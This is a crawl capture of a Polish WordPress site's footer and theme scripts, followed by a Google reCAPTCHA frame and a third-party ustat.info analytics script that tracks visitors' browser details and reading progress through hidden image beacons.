<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2016 kobiecymokiem.pl                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.2 (rara)
        Deploy mode: deploy
        
        uid: 696d12d60c8c4
    -->

    <script type='text/javascript' src='http://www.kobiecymokiem.pl/wp-content/plugins/anti-spam/js/anti-spam-5.2.js'></script>
<script type='text/javascript' src='http://www.kobiecymokiem.pl/wp-content/plugins/yet-another-stars-rating/js/jquery.rateit.min.js?ver=1.0.22'></script>
<script type='text/javascript' src='http://www.kobiecymokiem.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.kobiecymokiem.pl/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.kobiecymokiem.pl/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.kobiecymokiem.pl/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.kobiecymokiem.pl/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yasrCommonData = {"postid":"246","ajaxurl":"https:\/\/www.kobiecymokiem.pl\/wp-admin\/admin-ajax.php","loggedUser":"","visitorStatsEnabled":"yes","tooltipValues":["bad","poor","ok","good","super"],"loaderHtml":"<div id=\"loader-visitor-rating\" >\u00a0 Wczytywanie, prosz\u0119 czeka\u0107 <img src=http:\/\/www.kobiecymokiem.pl\/wp-content\/plugins\/yet-another-stars-rating\/img\/loader.gif title=\"yasr-loader\" alt=\"yasr-loader\"><\/div>"};
var yasrVisitorsVotesData = {"nonceVisitor":"966b1dd1e6"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.kobiecymokiem.pl/wp-content/plugins/yet-another-stars-rating/js/yasr-front.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript' src='http://www.kobiecymokiem.pl/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.2'></script>
<script type='text/javascript' src='http://www.kobiecymokiem.pl/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.kobiecymokiem.pl/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://www.kobiecymokiem.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://www.kobiecymokiem.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q9uLGWZQ2ZKVgRp93ZW4Pw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768755930954');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://ustat.info/63970855.73ehcw7tutzfxvbeenwhbq201wldcn
body_size: 7098
content:
if(top.window.Xf04e7112fa11992e29094f484399c8fd==undefined) {top.window.Xf04e7112fa11992e29094f484399c8fd=1;X63970855={a:function(){I63970855="73ehcw7tutzfxvbeenwhbq201wldcn";coo_n="us"+("t"+"at_")+I63970855+"=";coo_s=document.cookie.split(";");coo_uu_63970855=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_63970855=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I63970855+'_'+coo_uu_63970855+'?sess=20653457147043&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X63970855.w_act=1;X63970855.w_act_single=0;});this.aE(top.window,"blur",function(){X63970855.w_act_single=1;X63970855.lifelimit=(new Date().getTime())+3*60*1000;X63970855.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X63970855.aE(d,"mousemove",X63970855.rIT);X63970855.aE(d,"click",X63970855.rIT);X63970855.aE(w,"scroll",X63970855.rIT);X63970855.aE(d,"keyup",X63970855.rIT);X63970855.aE(d,"touchstart",X63970855.rIT);X63970855.aE(d,"touchmove",X63970855.rIT);X63970855.rIT();});this.ping=function(){if(X63970855.stopped!=0) return false;t=(new Date().getTime());if(X63970855.w_act==1 || X63970855.w_act_single==1) {X63970855.im('/livestat/73ehcw7tutzfxvbeenwhbq201wldcn/20653457147043?p='+X63970855.pos_progress+'&t='+t+X63970855.e_info);if(X63970855.e_info!="") X63970855.e_info="";if(X63970855.w_act_single==1) {X63970855.w_act=0;X63970855.w_act_single=0;}} else {if(t>X63970855.lifelimit) X63970855.imX();}if(t>X63970855.t_dur) X63970855.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X63970855.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X63970855;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X63970855.scrl);X.rE(top.window,"resize",X63970855.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["S3JvcGxhJTIwcHJhd2R5JTIwdw==","SSUyMGNobyVDNCU4NyUyMGR6aXNpYWo=","Z2VuZXJhbG5pZSUyMGplZG5hayUyMG5pZQ=="];this.string_end = ["d2UlMjB3c3AlQzMlQjMlQzUlODJwcmFjeSUyMHo=","eiUyMGRvbGVnbGl3byVDNSU5QmNpYW1pJTIwY2ElQzUlODJlZ28=","bmFtJTIwdyUyMHdhbGNl"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X63970855.rsz();X63970855.scrl();},4500);this.aE(top.window,"resize",function(){if(X63970855.timer_resize!=false) clearTimeout(X63970855.timer_resize);X63970855.timer_resize=setTimeout(X63970855.rsz, 200);});this.aE(top.window,"scroll",function(){if(X63970855.timer_scroll!=false) clearTimeout(X63970855.timer_scroll);X63970855.timer_scroll=setTimeout(X63970855.scrl, 200);});}}setTimeout(X63970855.ping, 250);this.intv=setInterval(X63970855.ping, 5000);},rIT:function(){if(X63970855.intv==false) return false;clearTimeout(X63970855.idleTimer);X63970855.idleTimer=setTimeout(function(){ X63970855.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im63970855=document.createElement("img");im63970855.style.cssText='position:absolute !important; visibility:hidden !important;';im63970855.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im63970855.onload = function(){ if(im63970855.parentNode!=undefined) im63970855.parentNode.removeChild(im63970855); };im63970855.onerror = function(){ if(im63970855.parentNode!=undefined) im63970855.parentNode.removeChild(im63970855); X63970855.imX(); };document.body.appendChild(im63970855);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X63970855.a();}